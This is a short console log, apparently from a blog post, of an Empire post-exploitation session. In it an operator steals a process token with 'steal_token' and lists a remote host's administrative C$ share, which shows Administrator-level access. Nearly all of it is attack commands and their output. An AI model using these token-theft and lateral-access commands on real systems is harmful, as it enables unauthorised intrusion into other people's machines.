 (Empire: S4DU3VSRKR3U1DDF) > steal_token  3716
(Empire: S4DU3VSRKR3U1DDF) > shell dir \\SCAN03\c$
(Empire: S4DU3VSRKR3U1DDF) >
Running As: SCAN03\Administrator
Use credentials/tokens with RevToSelf option to revert token privileg
目录: \\SCAN03\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2016/4/22     13:56            Audit
d----         2016/1/12     11:05            COMRaider
d----         2016/3/21     16:12            Downloaded Web Sites
d----         2016/1/12     11:02            iDefense
d----         2015/9/21     10:14            inetpub
d----         2015/11/3     10:31            localcheck
d----         2009/7/14     11:20            PerfLogs
d----         2016/1/12     11:19            Popup
d-r--          2017/6/1      8:28            Program Files
d-r--         2017/7/14      9:01            Program Files (x86)
d----         2016/5/19     11:10            Python27
d-r--          2017/7/6     16:10            Users
d----         2017/5/31     20:31            Windows
-a---         2017/5/31      8:16       1024 .rnd